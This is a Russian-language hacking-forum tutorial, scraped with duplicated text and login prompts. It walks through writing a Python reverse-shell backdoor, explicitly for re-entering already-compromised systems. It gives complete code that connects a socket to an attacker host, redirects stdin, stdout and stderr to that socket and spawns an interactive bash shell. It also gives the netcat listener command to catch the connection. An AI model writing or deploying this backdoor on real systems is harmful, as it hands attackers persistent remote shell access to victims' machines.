HHIDE_DUMP

Гость

H

HHIDE_DUMP

Гость

Всем привет, дорогие друзья! Наконец мы дожили до второй части. Заранее извиняюсь, если кого-то заставил ждать. Прошлая часть немного навела шороху, надеюсь и эта не отстанет.

[

В этой части мы постараемся написать backdoor. В его написании, я не вижу ничего сложного, но перед тем как начать его создавать, давайте разберемся с "задней дверью" подробнее!

Так почему же backdoor - черный ход? - спросите вы.

Потому, что его используют для повторного проникновения в уже взломанную систему! - отвечу вам, я)

Кстати, Shell - это консольная оболочка системы. К ней мы сегодня и постараемся получить доступ.

Существует 2 способа получения доступа к командной оболочке. Это reverse и bind.

[Приступаем к делу]

Что же, сегодня нам понадобятся 3 следующие библиотеки:

Далее создаем сокет и осуществляем подключение:

А теперь не мало важная часть. Это - потоки ввода данных. Наша задача, привязать потоки данных к нашей серверной части.

И конечно же даем доступ к shell'у(командной оболочке):



В итоге получаем backdoor, который получает доступ по принципу Reverse Shell

Далее, на атакующей машине остается только запустить сервер. Это делается просто - netcat.

Пропишем следующую команду:

В итоге наблюдаем, что все сработало как нам надо)

А на этом все. Попробуйте написать свой сервер для атакующей машины.

[

Пожалуйста,

Вход

или

Регистрация

для просмотра содержимого URL-адресов!

][Введение]

В этой части мы постараемся написать backdoor. В его написании, я не вижу ничего сложного, но перед тем как начать его создавать, давайте разберемся с "задней дверью" подробнее!

Backdoor(или же "запасной ход") - это программный код при помощи которого злоумышленник может получить доступ к системе(в частых случаях к shell'у).

Так почему же backdoor - черный ход? - спросите вы.

Потому, что его используют для повторного проникновения в уже взломанную систему! - отвечу вам, я)

Кстати, Shell - это консольная оболочка системы. К ней мы сегодня и постараемся получить доступ.

Существует 2 способа получения доступа к командной оболочке. Это reverse и bind.

Bind Shell - это, когда атакуемая машина играет роль сервера, а машина атакующего - клиент, и при воспроизведении подключения к атакуемой машине, она же дает нам доступ к shell'у.

Reverse Shell, кстати, используется в том случае, если соединение блокируется фаерволом. Как раз таки его мы с вами и опишем.Reverse Shell - это, когда атакующая машина играет роль сервера, а бэкдор находится на клиентской стороне и воспроизводит подключение к серверу(к вам) давая доступ к shell'у.

[Приступаем к делу]

Что же, сегодня нам понадобятся 3 следующие библиотеки:

- 1)Socket

- 2)Subprocess

- 3)OS

Subprocess - запускает определенные(заданные вами) процессы.

И так, подключаем данные модули:OS - это модуль, который предназначен для работы с операционной системой.

Python:

import subprocess

import socket

import os

Python:

host = "имя сервера"

port = порт

sock = socket.socket()

sock.connect((host, port))

Python:

os.dup2(sock.fileno(),0)

os.dup2(sock.fileno(),1)

os.dup2(sock.fileno(),2)

Код:

subprocess.call(["bash","-i"])

Python:

import subprocess

import socket

import os

host = 192.168.1.X # server name

port = 9191 #ясно дело порт )

sock = socket.socket()

sock.connect((host, port))

os.dup2(sock.fileno(),0)

os.dup2(sock.fileno(),1)

os.dup2(sock.fileno(),2)

subprocess.call(["bash", "-i"])Пропишем следующую команду:

Код:

nc -nlvp <порт>А на этом все. Попробуйте написать свой сервер для атакующей машины.

Пожалуйста,

Вход

или

Регистрация

для просмотра содержимого URL-адресов!

Последнее редактирование: